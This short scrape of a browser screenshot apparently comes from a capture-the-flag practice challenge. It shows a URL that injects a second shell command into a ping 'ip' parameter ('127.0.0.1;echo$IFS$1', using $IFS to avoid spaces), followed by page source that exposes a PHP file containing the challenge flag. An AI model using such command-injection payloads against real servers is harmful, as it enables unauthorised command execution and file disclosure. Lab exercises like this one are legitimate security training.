 view-source:http://f41413f7-cfc4-436e-8fd3-1c6874dc78a8.node4.buuoj.cn:81//?ip=127.0.0.1;echo$IFS$1
火狐官方站点 常用网址 青年大学习后台管理... 网安 极简壁纸_海量电脑桌... Google Hacking Dat... 大学 ASUS Software Port... MyASUS Software - ... 移动设备上的书签
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{0082130d-f3a0-4712-9650-f45b44f45535}";
5 ?>
6